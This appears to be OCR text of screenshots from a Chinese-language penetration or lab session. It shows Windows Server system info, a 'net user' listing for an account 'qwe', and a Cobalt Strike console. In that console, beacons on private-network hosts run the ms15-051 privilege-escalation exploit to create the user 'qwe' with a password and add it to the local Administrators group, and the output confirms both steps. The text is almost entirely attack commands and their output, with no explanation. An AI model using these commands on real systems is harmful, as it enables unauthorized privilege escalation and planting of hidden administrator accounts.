 系统
控制面板 系统和安全 系统
搜索控制面板
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2008 R2 Standard
版权所有 © 2009 Microsoft Corporation。保留所有权利。
2.50GHz 2.50 GHz
更改设置
另请参阅
操作中心
Windows
C:\Windows\system32\cmd.exe
用户名 qwe
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017/12/2 22:53:39
密码到期 从不
密码可更改 2017/12/2 22:53:39
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
Cobalt Strike (Trial)
Cobalt Strike View Attacks Reporting Help
test
WIN-G98L1MBT7IC @ 888
NETWORK SERVICE
TEST-D01E32028E @ 2624
Hx
WIN-5NRQ441ULSO @ 2832
Beacon 192.168.16.150@888 X
Beacon 192.168.16.136@2624 X
NET HELPMSG 2245
beacon> shell ms15-051.exe "net user qwe adc67HHs /add"
[*] Tasked beacon to run: ms15-051.exe "net user qwe adc67HHs /add"
[+] host called home, sent: 49 bytes
[+] received output:
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3024 created.
==============================
ÃüÁî³É¹¦Íê³É¡£
beacon> shell ms15-051.exe "net localgroup administrators qwe /add"
[*] Tasked beacon to run: ms15-051.exe "net localgroup administrators qwe /add"
[+] host called home, sent: 61 bytes
[+] received output:
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2660 created.
==============================
ÃüÁî³É¹¦Íê³É¡£
[WIN-G98L1MBT7IC] test/888